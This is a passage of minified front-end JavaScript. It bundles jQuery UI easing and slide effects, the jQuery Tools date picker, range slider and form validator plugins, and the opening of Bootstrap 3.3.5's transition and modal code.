n(){t.isFunction(r)&&r.call(s[0]),t.isFunction(e)&&e()};var s=t(this),r=i.complete,a=i.mode;(s.is(":hidden")?"hide"===a:"show"===a)?(s[a](),n()):o.call(s[0],i,n)};var i=n.apply(this,arguments),s=i.mode,r=i.queue,o=t.effects.effect[i.effect];return t.fx.off||!o?s?this[s](i.duration,i.complete):this.each(function(){i.complete&&i.complete.call(this)}):r===!1?this.each(e):this.queue(r||"fx",e)},show:function(t){return function(e){if(s(e))return t.apply(this,arguments);var i=n.apply(this,arguments);return i.mode="show",this.effect.call(this,i)}}(t.fn.show),hide:function(t){return function(e){if(s(e))return t.apply(this,arguments);var i=n.apply(this,arguments);return i.mode="hide",this.effect.call(this,i)}}(t.fn.hide),toggle:function(t){return function(e){if(s(e)||"boolean"==typeof e)return t.apply(this,arguments);var i=n.apply(this,arguments);return i.mode="toggle",this.effect.call(this,i)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),n=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(n=[parseFloat(i),e])}),n}})}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;t<((e=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}()}(jQuery),function(t){t.effects.effect.slide=function(e,i){var n,s=t(this),r=["position","top","bottom","left","right","width","height"],o=t.effects.setMode(s,e.mode||"show"),a="show"===o,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u={};t.effects.save(s,r),s.show(),n=e.distance||s["top"===h?"outerHeight":"outerWidth"](!0),t.effects.createWrapper(s).css({overflow:"hidden"}),a&&s.css(h,c?isNaN(n)?"-"+n:-n:n),u[h]=(a?c?"+=":"-=":c?"-=":"+=")+n,s.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){"hide"===o&&s.hide(),t.effects.restore(s,r),t.effects.removeWrapper(s),i()}})}}(jQuery),function(t,e){function i(t,e){return new Date(t,e+1,0).getDate()}
function n(t,e){for(t=""+t,e=e||2;t.length<e;)t="0"+t;return t}
function s(t,e,i,s){var r=e.getDate(),o=e.getDay(),a=e.getMonth(),l=e.getFullYear(),h={d:r,dd:n(r),ddd:p[s].shortDays[o],dddd:p[s].days[o],m:a+1,mm:n(a+1),mmm:p[s].shortMonths[a],mmmm:p[s].months[a],yy:String(l).slice(2),yyyy:l},c=u[t](i,e,h,s);return f.html(c).html()}
function r(t){return parseInt(t,10)}
function o(t,e){return t.getFullYear()===e.getFullYear()&&t.getMonth()==e.getMonth()&&t.getDate()==e.getDate()}
function a(t){if(t!==e){if(t.constructor==Date)return t;if("string"==typeof t){var i=t.split("-");if(3==i.length)return new Date(r(i[0]),r(i[1])-1,r(i[2]));if(!/^-?\d+$/.test(t))return;t=r(t)};var n=new Date();return n.setDate(n.getDate()+t),n}}
function l(n,l){function h(e,i,r){N=e,v=e.getFullYear(),y=e.getMonth(),b=e.getDate(),r||(r=t.Event("api")),"click"!=r.type||t.browser.msie||n.focus(),r.type="beforeChange",H.trigger(r,[e]),r.isDefaultPrevented()||(n.val(s(i.formatter,e,i.format,i.lang)),r.type="change",H.trigger(r),n.data("date",e),x.hide(r))}
function u(e){e.type="onShow",H.trigger(e),t(document).on("keydown.d",function(e){if(e.ctrlKey)return!0;var i=e.keyCode;if(8==i||46==i)return n.val(""),x.hide(e);if(27==i||9==i)return x.hide(e);if(t(d).index(i)>=0){if(!w)return x.show(e),e.preventDefault();var s=t("#"+C.weeks+" a"),r=t("."+C.focus),o=s.index(r);return r.removeClass(C.focus),74==i||40==i?o+=7:75==i||38==i?o-=7:76==i||39==i?o+=1:(72==i||37==i)&&(o-=1),o>41?(x.addMonth(),r=t("#"+C.weeks+" a:eq("+(o-42)+")")):0>o?(x.addMonth(-1),r=t("#"+C.weeks+" a:eq("+(o+42)+")")):r=s.eq(o),r.addClass(C.focus),e.preventDefault()};return 34==i?x.addMonth():33==i?x.addMonth(-1):36==i?x.today():(13==i&&(t(e.target).is("select")||t("."+C.focus).click()),t([16,17,18,9]).index(i)>=0)}),t(document).on("click.d",function(e){var i=e.target;t(i).parents("#"+C.root).length||i==n[0]||f&&i==f[0]||x.hide(e)})};var f,g,m,v,y,b,w,_,x=this,k=new Date(),D=k.getFullYear(),C=l.css,T=p[l.lang],S=t("#"+C.root),I=S.find("#"+C.title),N=n.attr("data-value")||l.value||n.val(),P=n.attr("min")||l.min,E=n.attr("max")||l.max;if(0===P&&(P="0"),N=a(N)||k,P=a(P||new Date(D+l.yearRange[0],1,1)),E=a(E||new Date(D+l.yearRange[1]+1,1,-1)),!T)throw"Dateinput: invalid language: "+l.lang;if("date"==n.attr("type")){var _=n.clone(),M=_.wrap("<div/>").parent().html(),A=t(M.replace(/type/i,"type=text data-orig-type"));l.value&&A.val(l.value),n.replaceWith(A),n=A};n.addClass(C.input);var H=n.add(x);if(!S.length){if(S=t("<div><div><a/><div/><a/></div><div><div/><div/></div></div>").hide().css({position:"absolute"}).attr("id",C.root),S.children().eq(0).attr("id",C.head).end().eq(1).attr("id",C.body).children().eq(0).attr("id",C.days).end().eq(1).attr("id",C.weeks).end().end().end().find("a").eq(0).attr("id",C.prev).end().eq(1).attr("id",C.next),I=S.find("#"+C.head).find("div").attr("id",C.title),l.selectors){var j=t("<select/>").attr("id",C.month),O=t("<select/>").attr("id",C.year);I.html(j.add(O))};for(var z=S.find("#"+C.days),F=0;7>F;F++)z.append(t("<span/>").text(T.shortDays[(F+l.firstDay)%7]));t("body").append(S)};l.trigger&&(f=t("<a/>").attr("href","#").addClass(C.trigger).click(function(t){return l.toggle?x.toggle():x.show(),t.preventDefault()}).insertAfter(n));var R=S.find("#"+C.weeks);O=S.find("#"+C.year),j=S.find("#"+C.month),t.extend(x,{show:function(e){if(!(n.attr("readonly")||n.attr("disabled")||w||(e=e||t.Event(),e.type="onBeforeShow",H.trigger(e),e.isDefaultPrevented()))){t.each(c,function(){this.hide()}),w=!0,j.off("change").change(function(){x.setValue(r(O.val()),r(t(this).val()))}),O.off("change").change(function(){x.setValue(r(t(this).val()),r(j.val()))}),g=S.find("#"+C.prev).off("click").click(function(){return g.hasClass(C.disabled)||x.addMonth(-1),!1}),m=S.find("#"+C.next).off("click").click(function(){return m.hasClass(C.disabled)||x.addMonth(),!1}),x.setValue(N);var i=n.offset();return/iPad/i.test(navigator.userAgent)&&(i.top-=t(window).scrollTop()),S.css({top:i.top+n.outerHeight({margins:!0})+l.offset[0],left:i.left+l.offset[1]}),l.speed?S.show(l.speed,function(){u(e)}):(S.show(),u(e)),x}},setValue:function(n,s,c){var u=r(s)>=-1?new Date(r(n),r(s),r(c==e||isNaN(c)?1:c)):n||N;if(P>u?u=P:u>E&&(u=E),"string"==typeof n&&(u=a(n)),n=u.getFullYear(),s=u.getMonth(),c=u.getDate(),-1==s?(s=11,n--):12==s&&(s=0,n++),!w)return h(u,l),x;y=s,v=n,b=c;var d,p=new Date(n,s,1-l.firstDay),f=p.getDay(),_=i(n,s),D=i(n,s-1);if(l.selectors){j.empty(),t.each(T.months,function(e,i){P<new Date(n,e+1,1)&&E>new Date(n,e,0)&&j.append(t("<option/>").html(i).attr("value",e))}),O.empty();for(var S=k.getFullYear(),M=S+l.yearRange[0];M<S+l.yearRange[1];M++)P<new Date(M+1,0,1)&&E>new Date(M,0,0)&&O.append(t("<option/>").text(M));j.val(s),O.val(n)}else I.html(T.months[s]+" "+n);R.empty(),g.add(m).removeClass(C.disabled);for(var A,H,z=f?0:-7;(f?42:35)>z;z++)A=t("<a/>"),z%7===0&&(d=t("<div/>").addClass(C.week),R.append(d)),f>z?(A.addClass(C.off),H=D-f+z+1,u=new Date(n,s-1,H)):z>=f+_?(A.addClass(C.off),H=z-_-f+1,u=new Date(n,s+1,H)):(H=z-f+1,u=new Date(n,s,H),o(N,u)?A.attr("id",C.current).addClass(C.focus):o(k,u)&&A.attr("id",C.today)),P&&P>u&&A.add(g).addClass(C.disabled),E&&u>E&&A.add(m).addClass(C.disabled),A.attr("href","#"+H).text(H).data("date",u),d.append(A);return R.find("a").click(function(e){var i=t(this);return i.hasClass(C.disabled)||(t("#"+C.current).removeAttr("id"),i.attr("id",C.current),h(i.data("date"),l,e)),!1}),C.sunday&&R.find("."+C.week).each(function(){var e=l.firstDay?7-l.firstDay:0;t(this).children().slice(e,e+1).addClass(C.sunday)}),x},setMin:function(t,e){return P=a(t),e&&P>N&&x.setValue(P),x},setMax:function(t,e){return E=a(t),e&&N>E&&x.setValue(E),x},today:function(){return x.setValue(k)},addDay:function(t){return this.setValue(v,y,b+(t||1))},addMonth:function(t){var e=y+(t||1),n=i(v,e),s=n>=b?b:n;return this.setValue(v,e,s)},addYear:function(t){return this.setValue(v+(t||1),y,b)},destroy:function(){n.add(document).off("click.d keydown.d"),S.add(f).remove(),n.removeData("dateinput").removeClass(C.input),_&&n.replaceWith(_)},hide:function(e){if(w){if(e=t.Event(),e.type="onHide",H.trigger(e),e.isDefaultPrevented())return;t(document).off("click.d keydown.d"),S.hide(),w=!1};return x},toggle:function(){return x.isOpen()?x.hide():x.show()},getConf:function(){return l},getInput:function(){return n},getCalendar:function(){return S},getValue:function(t){return t?s(l.formatter,N,t,l.lang):N},isOpen:function(){return w}}),t.each(["onBeforeShow","onShow","change","onHide"],function(e,i){t.isFunction(l[i])&&t(x).on(i,l[i]),x[i]=function(e){return e&&t(x).on(i,e),x}}),l.editable||n.on("focus.d click.d",x.show).keydown(function(e){var i=e.keyCode;return!w&&t(d).index(i)>=0?(x.show(e),e.preventDefault()):((8==i||46==i)&&n.val(""),e.shiftKey||e.ctrlKey||e.altKey||9==i?!0:e.preventDefault())}),a(n.val())&&h(N,l)};t.tools=t.tools||{version:"@VERSION"};var h,c=[],u={},d=[75,76,38,39,74,72,40,37],p={};h=t.tools.dateinput={conf:{format:"mm/dd/yy",formatter:"default",selectors:!1,yearRange:[-5,5],lang:"en",offset:[0,0],speed:0,firstDay:0,min:e,max:e,trigger:0,toggle:0,editable:0,css:{prefix:"cal",input:"date",root:0,head:0,title:0,prev:0,next:0,month:0,year:0,days:0,body:0,weeks:0,today:0,current:0,week:0,off:0,sunday:0,focus:0,disabled:0,trigger:0}},addFormatter:function(t,e){u[t]=e},localize:function(e,i){t.each(i,function(t,e){i[t]=e.split(",")}),p[e]=i}},h.localize("en",{months:"January,February,March,April,May,June,July,August,September,October,November,December",shortMonths:"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec",days:"Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday",shortDays:"Sun,Mon,Tue,Wed,Thu,Fri,Sat"});var f=t("<a/>");h.addFormatter("default",function(t,e,i){return t.replace(/d{1,4}|m{1,4}|yy(?:yy)?|"[^"]*"|'[^']*'/g,function(t){return t in i?i[t]:t})}),h.addFormatter("prefixed",function(t,e,i){return t.replace(/%(d{1,4}|m{1,4}|yy(?:yy)?|"[^"]*"|'[^']*')/g,function(t,e){return e in i?i[e]:t})}),t.expr[":"].date=function(e){var i=e.getAttribute("type");return i&&"date"==i||!!t(e).data("dateinput")},t.fn.dateinput=function(e){if(this.data("dateinput"))return this;e=t.extend(!0,{},h.conf,e),t.each(e.css,function(t,i){i||"prefix"==t||(e.css[t]=(e.css.prefix||"")+(i||t))});var i;return this.each(function(){var n=new l(t(this),e);c.push(n);var s=n.getInput().data("dateinput",n);i=i?i.add(s):s}),i?i:this}}(jQuery),function(t){function e(t,e){var i=Math.pow(10,e);return Math.round(t*i)/i}
function i(t,e){var i=parseInt(t.css(e),10);if(i)return i;var n=t[0].currentStyle;return n&&n.width&&parseInt(n.width,10)}
function n(t){var e=t.data("events");return e&&e.onSlide}
function s(s,r){function o(t,i,n,o){if(void(0)===n?n=i/d*b:o&&(n-=r.min),w&&(n=Math.round(n/w)*w),(void(0)===i||w)&&(i=n*d/b),isNaN(n))return f;i=Math.max(0,Math.min(i,d)),n=i/d*b,(o||!h)&&(n+=r.min),h&&(o?i=d-i:n=r.max-n),n=e(n,_);var a="click"==t.type;if(C&&void(0)!==c&&!a&&(t.type="onSlide",D.trigger(t,[n,i]),t.isDefaultPrevented()))return f;var l=a?r.speed:0,u=a?function(){t.type="change",D.trigger(t,[n])}:null;return h?(v.animate({top:i},l,u),r.progress&&y.animate({height:d-i+v.height()/2},l)):(v.animate({left:i},l,u),r.progress&&y.animate({width:i+v.width()/2},l)),c=n,p=i,s.val(n),f}
function a(){h=r.vertical||i(m,"height")>i(m,"width"),h?(d=i(m,"height")-i(v,"height"),u=m.offset().top+d):(d=i(m,"width")-i(v,"width"),u=m.offset().left)}
function l(){a(),f.setValue(void(0)!==r.value?r.value:r.min)};var h,c,u,d,p,f=this,g=r.css,m=t("<div><div/><a href='#'/></div>").data("rangeinput",f);s.before(m);var v=m.addClass(g.slider).find("a").addClass(g.handle),y=m.find("div").addClass(g.progress);t.each("min,max,step,value".split(","),function(t,e){var i=s.attr(e);parseFloat(i)&&(r[e]=parseFloat(i,10))});var b=r.max-r.min,w="any"==r.step?0:r.step,_=r.precision;if(void(0)===_&&(_=w.toString().split("."),_=2===_.length?_[1].length:0),"range"==s.attr("type")){var x=s.clone().wrap("<div/>").parent().html(),k=t(x.replace(/type/i,"type=text data-orig-type"));k.val(r.value),s.replaceWith(k),s=k};s.addClass(g.input);var D=t(f).add(s),C=!0;t.extend(f,{getValue:function(){return c},setValue:function(e,i){return a(),o(i||t.Event("api"),void(0),e,!0)},getConf:function(){return r},getProgress:function(){return y},getHandle:function(){return v},getInput:function(){return s},step:function(e,i){i=i||t.Event();var n="any"==r.step?1:r.step;f.setValue(c+n*(e||1),i)},stepUp:function(t){return f.step(t||1)},stepDown:function(t){return f.step(-t||-1)}}),t.each("onSlide,change".split(","),function(e,i){t.isFunction(r[i])&&t(f).on(i,r[i]),f[i]=function(e){return e&&t(f).on(i,e),f}}),v.drag({drag:!1}).on("dragStart",function(){a(),C=n(t(f))||n(s)}).on("drag",function(t,e,i){return s.is(":disabled")?!1:void(o(t,h?e:i))}).on("dragEnd",function(t){t.isDefaultPrevented()||(t.type="change",D.trigger(t,[c]))}).click(function(t){return t.preventDefault()}),m.click(function(t){if(s.is(":disabled")||t.target==v[0])return t.preventDefault();a();var e=h?v.height()/2:v.width()/2;o(t,h?d-u-e+t.pageY:t.pageX-u-e)}),r.keyboard&&s.keydown(function(e){if(!s.attr("readonly")){var i=e.keyCode,n=-1!=t([75,76,38,33,39]).index(i),r=-1!=t([74,72,40,34,37]).index(i);return!n&&!r||e.shiftKey||e.altKey||e.ctrlKey?void(0):(n?f.step(33==i?10:1,e):r&&f.step(34==i?-10:-1,e),e.preventDefault())}}),s.blur(function(e){var i=t(this).val();i!==c&&f.setValue(i,e)}),t.extend(s[0],{stepUp:f.stepUp,stepDown:f.stepDown}),l(),d||t(window).load(l)};t.tools=t.tools||{version:"@VERSION"};var r;r=t.tools.rangeinput={conf:{min:0,max:100,step:"any",steps:0,value:0,precision:void(0),vertical:0,keyboard:!0,progress:!1,speed:100,css:{input:"range",slider:"slider",progress:"progress",handle:"handle"}}};var o,a;t.fn.drag=function(e){return document.ondragstart=function(){return!1},e=t.extend({x:!0,y:!0,drag:!0},e),o=o||t(document).on("mousedown mouseup",function(i){var n=t(i.target);if("mousedown"==i.type&&n.data("drag")){var s=n.position(),r=i.pageX-s.left,l=i.pageY-s.top,h=!0;o.on("mousemove.drag",function(t){var i=t.pageX-r,s=t.pageY-l,o={};e.x&&(o.left=i),e.y&&(o.top=s),h&&(n.trigger("dragStart"),h=!1),e.drag&&n.css(o),n.trigger("drag",[s,i]),a=n}),i.preventDefault()}else try{a&&a.trigger("dragEnd")}finally{o.off("mousemove.drag"),a=null}}),this.data("drag",!0)},t.expr[":"].range=function(e){var i=e.getAttribute("type");return i&&"range"==i||!!t(e).filter("input").data("rangeinput")},t.fn.rangeinput=function(e){if(this.data("rangeinput"))return this;e=t.extend(!0,{},r.conf,e);var i;return this.each(function(){var n=new s(t(this),t.extend(!0,{},e)),r=n.getInput().data("rangeinput",n);i=i?i.add(r):r}),i?i:this}}(jQuery),function(t){function e(e,i,n){i=t(i).first()||i;var s=e.offset().top,r=e.offset().left,o=n.position.split(/,?\s+/),a=o[0],l=o[1];s-=i.outerHeight()-n.offset[0],r+=e.outerWidth()+n.offset[1],/iPad/i.test(navigator.userAgent)&&(s-=t(window).scrollTop());var h=i.outerHeight()+e.outerHeight();"center"==a&&(s+=h/2),"bottom"==a&&(s+=h);var c=e.outerWidth();return"center"==l&&(r-=(c+i.outerWidth())/2),"left"==l&&(r-=c),{top:s,left:r}}
function i(t){function e(){return this.getAttribute("type")==t};return e.key='[type="'+t+'"]',e}
function n(i,n,r){function o(e,i,n){if(r.grouped||!e.length){var o;if(n===!1||t.isArray(n)){o=s.messages[i.key||i]||s.messages["*"],o=o[r.lang]||s.messages["*"].en;var a=o.match(/\$\d/g);a&&t.isArray(n)&&t.each(a,function(t){o=o.replace(this,n[t])})}else o=n[r.lang]||n;e.push(o)}};var l=this,h=n.add(l);i=i.not(":button, :image, :reset, :submit"),n.attr("novalidate","novalidate"),t.extend(l,{getConf:function(){return r},getForm:function(){return n},getInputs:function(){return i},reflow:function(){return i.each(function(){var i=t(this),n=i.data("msg.el");if(n){var s=e(i,n,r);n.css({top:s.top,left:s.left})}}),l},invalidate:function(e,n){if(!n){var s=[];t.each(e,function(t,e){var n=i.filter("[name='"+t+"']");n.length&&(n.trigger("OI",[e]),s.push({input:n,messages:[e]}))}),e=s,n=t.Event()};return n.type="onFail",h.trigger(n,[e]),n.isDefaultPrevented()||u[r.effect][0].call(l,e,n),l},reset:function(e){return e=e||i,e.removeClass(r.errorClass).each(function(){var e=t(this).data("msg.el");e&&(e.remove(),t(this).data("msg.el",null))}).off(r.errorInputEvent+".v"||""),l},destroy:function(){return n.off(r.formEvent+".V reset.V"),i.off(r.inputEvent+".V change.V"),l.reset()},checkValidity:function(e,n){e=e||i,e=e.not(":disabled");var s={};if(e=e.filter(function(){var e=t(this).attr("name");return s[e]?void(0):(s[e]=!0,t(this))}),!e.length)return!0;if(n=n||t.Event(),n.type="onBeforeValidate",h.trigger(n,[e]),n.isDefaultPrevented())return n.result;var d=[];e.each(function(){var e=[],i=t(this).data("messages",e),s=a&&i.is(":date")?"onHide.v":r.errorInputEvent+".v";return i.off(s),t.each(c,function(){var t=this,s=t[0];if(i.filter(s).length){var a=t[1].call(l,i,i.val());if(a!==!0){if(n.type="onBeforeFail",h.trigger(n,[i,s]),n.isDefaultPrevented())return!1;var c=i.attr(r.messageAttr);if(c)return e=[c],!1;o(e,s,a)}}}),e.length&&(d.push({input:i,messages:e}),i.trigger("OI",[e]),r.errorInputEvent&&i.on(s,function(t){l.checkValidity(i,t)})),r.singleError&&d.length?!1:void(0)});var p=u[r.effect];if(!p)throw'Validator: cannot find effect "'+r.effect+'"';return d.length?(l.invalidate(d,n),!1):(p[1].call(l,e,n),n.type="onSuccess",h.trigger(n,[e]),e.off(r.errorInputEvent+".v"),!0)}}),t.each("onBeforeValidate,onBeforeFail,onFail,onSuccess".split(","),function(e,i){t.isFunction(r[i])&&t(l).on(i,r[i]),l[i]=function(e){return e&&t(l).on(i,e),l}}),r.formEvent&&n.on(r.formEvent+".V",function(t){return l.checkValidity(null,t)?(t.target=n,void((t.type=r.formEvent))):t.preventDefault()}),n.on("reset.V",function(){l.reset()}),i[0]&&i[0].validity&&i.each(function(){this.oninvalid=function(){return!1}}),n[0]&&(n[0].checkValidity=l.checkValidity),r.inputEvent&&i.on(r.inputEvent+".V",function(e){l.checkValidity(t(this),e)}),i.filter(":checkbox, select").filter("[required]").on("change.V",function(e){var i=t(this);(this.checked||i.is("select")&&t(this).val())&&u[r.effect][1].call(l,i,e)}),i.filter(":radio[required]").on("change.V",function(e){var i=t("[name='"+t(e.srcElement).attr("name")+"']");null!=i&&0!=i.length&&l.checkValidity(i,e)}),t(window).resize(function(){l.reflow()})};t.tools=t.tools||{version:"@VERSION"};var s,r=/\[type=([a-z]+)\]/,o=/^-?[0-9]*(\.[0-9]+)?$/,a=t.tools.dateinput,l=/^([a-z0-9_\.\-\+]+)@([\da-z\.\-]+)\.([a-z\.]{2,6})$/i,h=/^(https?:\/\/)?[\da-z\.\-]+\.[a-z\.]{2,6}[#&+_\?\/\w \.\-=]*$/i;s=t.tools.validator={conf:{grouped:!1,effect:"default",errorClass:"invalid",inputEvent:null,errorInputEvent:"keyup",formEvent:"submit",lang:"en",message:"<div/>",messageAttr:"data-message",messageClass:"error",offset:[0,0],position:"center right",singleError:!1,speed:"normal"},messages:{"*":{en:"Please correct this value"}},localize:function(e,i){t.each(i,function(t,i){s.messages[t]=s.messages[t]||{},s.messages[t][e]=i})},localizeFn:function(e,i){s.messages[e]=s.messages[e]||{},t.extend(s.messages[e],i)},fn:function(e,n,s){t.isFunction(n)?s=n:("string"==typeof n&&(n={en:n}),this.messages[e.key||e]=n);var o=r.exec(e);o&&(e=i(o[1])),c.push([e,s])},addEffect:function(t,e,i){u[t]=[e,i]}};var c=[],u={"default":[function(i){var n=this.getConf();t.each(i,function(i,s){var r=s.input;r.addClass(n.errorClass);var o=r.data("msg.el");o||(o=t(n.message).addClass(n.messageClass).appendTo(document.body),r.data("msg.el",o)),o.css({visibility:"hidden"}).find("p").remove(),t.each(s.messages,function(e,i){t("<p/>").html(i).appendTo(o)}),o.outerWidth()==o.parent().width()&&o.add(o.find("p")).css({display:"inline"});var a=e(r,o,n);o.css({visibility:"visible",position:"absolute",top:a.top,left:a.left}).fadeIn(n.speed)})},function(e){var i=this.getConf();e.removeClass(i.errorClass).each(function(){var e=t(this).data("msg.el");e&&e.css({visibility:"hidden"})})}]};t.each("email,url,number".split(","),function(e,i){t.expr[":"][i]=function(t){return t.getAttribute("type")===i}}),t.fn.oninvalid=function(t){return this[t?"on":"trigger"]("OI",t)},s.fn(":email","Please enter a valid email address",function(t,e){return!e||l.test(e)}),s.fn(":url","Please enter a valid URL",function(t,e){return!e||h.test(e)}),s.fn(":number","Please enter a numeric value.",function(t,e){return o.test(e)}),s.fn("[max]","Please enter a value no larger than $1",function(t,e){if(""===e||a&&t.is(":date"))return!0;var i=t.attr("max");return parseFloat(e)<=parseFloat(i)?!0:[i]}),s.fn("[min]","Please enter a value of at least $1",function(t,e){if(""===e||a&&t.is(":date"))return!0;var i=t.attr("min");return parseFloat(e)>=parseFloat(i)?!0:[i]}),s.fn("[required]","Please complete this mandatory field.",function(t,e){return t.is(":checkbox")?t.is(":checked"):!!e}),s.fn("[pattern]",function(t,e){return""===e||new RegExp("^"+t.attr("pattern")+"$").test(e)}),s.fn(":radio","Please select an option.",function(e){{var i=!1;t("[name='"+e.attr("name")+"']").each(function(e,n){t(n).is(":checked")&&(i=!0)})};return i?!0:!1}),t.fn.validator=function(e){var i=this.data("validator");return i&&(i.destroy(),this.removeData("validator")),e=t.extend(!0,{},s.conf,e),this.is("form")?this.each(function(){var s=t(this);i=new n(s.find(":input"),s,e),s.data("validator",i)}):(i=new n(this,this.eq(0).closest("form"),e),this.data("validator",i))}}(jQuery),+function(t){"use strict"
function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void(0)!==t.style[i])return{end:e[i]};return!1};t.fn.emulateTransitionEnd=function(e){var i=!1,n=this;t(this).one("bsTransitionEnd",function(){i=!0});var s=function(){i||t(n).trigger(t.support.transition.end)};return setTimeout(s,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void(0)}})})}(jQuery),+function(t){"use strict"
function e(e,n){return this.each(function(){var s=t(this),r=s.data("bs.modal"),o=t.extend({},i.DEFAULTS,s.data(),"object"==typeof e&&e);r||s.data("bs.modal",r=new i(this,o)),"string"==typeof e?r[e](n):o.show&&r.show(n)})};var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.5",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var n=this,s=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){n.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(n.$element)&&(n.ignoreBackdropClick=!0)})}),this.backdrop(function(){var s=t.support.transition&&n.$element.hasClass("fade");n.$element.parent().length||n.$element.appendTo(n.$body),n.$element.show().scrollTop(0),n.adjustDialog(),s&&n.$element[0].offsetWidth,n.$element.addClass("in"),n.enforceFocus();var r=t.Event("shown.bs.modal",{relatedTarget:e});s?n.$dialog.one("bsTransitionEnd",function(){n.$element.trigger("focus").trigger(r)}).emulateTransitionEnd(i.TRANSITION_DURATION):n.$element.trigger("focus").trigger(r)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var n=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var r=t.support.transition&&s;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+s).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void((this.ignoreBackdropClick=!1)):void((t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())))},this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;r?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var o=function(){n.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",o).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):o()}else e&&e()},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)};this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var 